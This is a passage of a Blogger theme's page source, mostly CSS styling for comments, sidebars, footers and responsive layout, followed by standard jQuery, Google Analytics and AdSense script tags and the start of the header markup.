.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
